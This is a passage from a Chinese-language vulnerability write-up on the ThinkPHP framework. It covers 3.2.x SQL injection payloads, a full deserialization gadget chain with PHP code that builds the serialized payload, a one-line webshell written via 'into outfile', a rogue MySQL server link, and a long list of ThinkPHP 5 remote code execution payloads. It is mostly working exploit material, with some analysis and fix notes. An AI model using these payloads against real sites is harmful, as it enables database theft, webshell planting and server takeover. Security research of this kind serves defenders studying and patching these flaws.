?id[where]=id=0 union select 1,password,3 from think_user
修复
https://github.com/top-think/thinkphp/commit/9e1db19c1e455450cfebb8b573bb51ab7a1cef04
v3.2.4将$options和$this->options进行了区分,从而传入的参数无法污染到$this->options,也就无法控制sql语句了
exp注入
环境:
public function index()
{
    $User = D('Users');
    $map = array('username' => $_GET['username']);
    // $map = array('username' => I('username'));
    $user = $User->where($map)->find();
    var_dump($user);
}
payload
?username[0]=exp&username[1]==1 and updatexml(1,concat(0x7e,user(),0x7e),1)分析
修复
使用I()函数代替超全局数组获取变量
3.2.3bind注入
payload
?id[0]=bind&id[1]=0 and updatexml(1,concat(0x7e,user(),0x7e),1)&password=1分析
暂时咕咕了
3.2.3反序列化链子
利用条件:具备反序列化入口
分析
先在控制器里写一个反序列化入口
public function index($data){
    echo base64_decode($data);
    $a = unserialize(base64_decode($data));
}
接下来找反序列化链头

因为大多数反序列化漏洞,都是由__destruct()魔术方法引起的,因此全局搜索public function __destruct()
tip:在寻找__destruct()可用的魔术方法需遵循“可控变量尽可能多”的原则,比如下图这个,没啥可控参数,就不好利用
而这条链子的起始位置就在 ThinkPHP/Library/Think/Image/Driver/Imagick.class.php

img是我们可控的,对img属性赋一个对象,则会调用destroy()方法(注:PHP7版本中,如果调用一个含参数的方法,却不传入参数时,ThinkPHP会报错,而在PHP5版本中不会报错)
接下来全局搜索public function destroy

在 ThinkPHP/Library/Think/Model.class.php 中,destroy()方法有两个可控参数,调用的是delete方法
这里的 delete 方法的参数看似可控,其实不可控,因为下方全局搜索后,delete方法需要的参数大多数都为array形式,而上方传入的是$this->sessionName.$sessID,即使$this->sesionName设置为数组array,但是$sessID如果为空值,在PHP中,用.连接符连接,得到的结果为字符串array,这个点在自增rce的时候就提过了
<?php
$a = array("123"=>"123");
var_dump($a."");
?>
string(5) "Array"尽管这里不可控,我们还是先全局搜索public function delete

注意到 ThinkPHP/Library/Think/Model.class.php 这里的 delete 方法又调用了一次 delete 方法,而这里传入的参数是完全可控的
我们先在这个方法下 echo 一个值 “0w0”,整合一下前面的链子验证一下思路是否正确
前面一共涉及到三个类,链子为Imagick -> Memcache -> Model,我们在Model.class.php中打印一个值,构造这三个类序列化字符串:
<?php
namespace Think\Image\Driver {

    use Think\Session\Driver\Memcache;

    class Imagick
    {
        private $img;
        public function __construct()
        {
            $this->img = new Memcache();
        }
    }
}

namespace Think\Session\Driver {

    use Think\Model;

    class Memcache
    {
        protected $handle = null;
        public function __construct()
        {
            $this->handle = new Model();
        }
    }
}

namespace Think {
    class Model
    {
    }
}

namespace {
    $a = new Think\Image\Driver\Imagick();
    echo base64_encode(serialize($a));
}
成了
接下来继续分析
由于$this->data可控,再次调用 delete 方法相当于 options 参数可控
继续往下看这个方法

到了$this->db这里,其中的delete方法参数是 options 可控
接下来就可以继续全局搜delete方法,此时参数可控
那么我们就可以调用自带的数据库类 Mysql.class.php 中的 delete() 方法,而这些类都是继承 Driver.class.php下的Driver类

结合全局搜索的结果我们跟进到 ThinkPHP/Library/Think/Db/Driver.class.php 看看

此处的sql语句或许存在注入,直接与$table进行拼接了
看一下上面的parseTable方法
    protected function parseTable($tables)
    {
        if (is_array($tables)) {
// 支持别名定义
            $array = array();
            foreach ($tables as $table => $alias) {
                if (!is_numeric($table)) {
                    $array[] = $this->parseKey($table) . ' ' . $this->parseKey($alias);
                } else {
                    $array[] = $this->parseKey($alias);
                }

            }
            $tables = $array;
        } elseif (is_string($tables)) {
            $tables = explode(',', $tables);
            array_walk($tables, array(&$this, 'parseKey'));
        }
        return implode(',', $tables);
}这里只调用了parseKey方法,继续跟进看看
/**
 * 字段名分析
 * @access protected
 * @param string $key
 * @return string
 */
protected function parseKey(&$key)
{
    return $key;
}
没有过滤,直接将传入的参数返回
而下方就直接执行sql语句了,我们可以打印一手看看方便调试

所以我们可以在'Delete From' . $table这里注入
payload
接下来就是构造链子:Imagick -> Memcache -> Model -> Mysql
这里要注意到 where 键需要设置为1=1才能执行 delete,table 键会被传入_parseOptions方法
      // 分析表达式
      $options = $this->_parseOptions($options);
if (empty($options['where'])) {
          // 如果条件为空 不进行删除操作 除非设置 1=1
          return false;
}而$pk要用来获取主键名称,所以要记得带上
最终payload:
<?php

namespace Think\Image\Driver {

    use Think\Session\Driver\Memcache;

    class Imagick
    {
        private $img;
        public function __construct()
        {
            $this->img = new Memcache();
        }
    }
}

namespace Think\Session\Driver {

    use Think\Model;

    class Memcache
    {
        protected $handle = null;
        public function __construct()
        {
            $this->handle = new Model();
        }
    }
}

namespace Think {

    use Think\Db\Driver\Mysql;

    class Model
    {
        protected $pk;
        protected $db;
        protected $data = array();
        public function __construct()
        {
            $this->db = new Mysql();
            $this->pk = "id";
            $this->data[$this->pk] = array(
                "table" => "mysql.user where 0 or updatexml(1,concat(0x7e,database()),1)#",
                "where" => "1=1"
            );
        }
    }
}

namespace Think\Db\Driver {
    class Mysql
    {
        protected $config = array(
            "debug"    => 1,
            "database" => "tp3",
            "hostname" => "127.0.0.1",
            "hostport" => "3306",
            "charset"  => "utf8",
            "username" => "root",
            "password" => "root"
        );
    }
}

namespace {
    $a = new Think\Image\Driver\Imagick();
    echo base64_encode(serialize($a));
}
数据库的信息这里需要自行修改
不过报错注入权限比较低,我们要想拿shell的话需要写入木马。所以可以开启堆叠后写入一句话木马
mysql.user;select "<?php eval($_POST[1]);?>" into outfile "/var/www/html/a.php"# 前面说到可以控制服务器去连接任意数据库,所以就可以构造恶意mysql数据库让服务器去连接从而 load data
脚本地址:https://github.com/MorouU/rogue_mysql_server/blob/main/rogue_mysql_server.py
修改脚本中要读的文件和端口(不要用3306),同时修改php脚本中的数据库配置
ThinkPHP5
tp5最出名的就是rce了,payload大多数要利用兼容模式?s=来访问路由
官方文档:https://www.kancloud.cn/manual/thinkphp5/
RCE payload总结
主要的payload分为两种:一种是因为Request类的method和__construct方法造成的,另一种是因为Request类在兼容模式下获取的控制器没有进行合法校验(即未开启强制路由导致rce)
http://php.local/thinkphp5.0.5/public/index.php?s=index
post
_method=__construct&method=get&filter[]=call_user_func&get[]=phpinfo
_method=__construct&filter[]=system&method=GET&get[]=whoami

# ThinkPHP <= 5.0.13
POST /?s=index/index
s=whoami&_method=__construct&method=&filter[]=system

# ThinkPHP <= 5.0.23、5.1.0 <= 5.1.16 需要开启框架app_debug
POST /
_method=__construct&filter[]=system&server[REQUEST_METHOD]=ls -al

# ThinkPHP <= 5.0.23 需要存在xxx的method路由,例如captcha
POST /?s=xxx HTTP/1.1
_method=__construct&filter[]=system&method=get&get[]=ls+-al
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls
5.0.x :
?s=index/think\config/get&name=database.username // 获取配置信息
?s=index/\think\Lang/load&file=../../test.jpg    // 包含任意文件
?s=index/\think\Config/load&file=../../t.php     // 包含任意.php文件
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
?s=index|think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][0]=whoami
5.1.x :
?s=index/\think\Request/input&filter[]=system&data=pwd
?s=index/\think\view\driver\Php/display&content=<?php phpinfo();?>
?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=<?php phpinfo();?>
?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
环境搭建
PHP >= 5.4.0
composer直接安装5.0.5
composer create-project topthink/think=5.0.5 tp5 --prefer-dist然后修改tp目录下的composer.json
"require": {
    "php": ">=5.4.0",
    "topthink/framework": "5.0.5"
},执行一下composer update即可
注:网页的根目录设置在public目录下
method任意调用方法导致rce
payload
每个小版本都有对应的payload:https://y4er.com/posts/thinkphp5-rce/#method-__contruct%E5%AF%BC%E8%87%B4%E7%9A%84rce-%E5%90%84%E7%89%88%E6%9C%ACpayload
这里还是以5.0.5版本的payload为例
debug 无关 命令执行
POST ?s=index/index
s=whoami&_method=__construct&method=POST&filter[]=system
aaaa=whoami&_method=__construct&method=GET&filter[]=system
_method=__construct&method=GET&filter[]=system&get[]=whoami
写shell
POST
s=file_put_contents('test.php','<?php phpinfo();')&_method=__construct&method=POST&filter[]=assert
分析
漏洞点在 thinkphp/library/think/Request.php:504 Request类的method方法

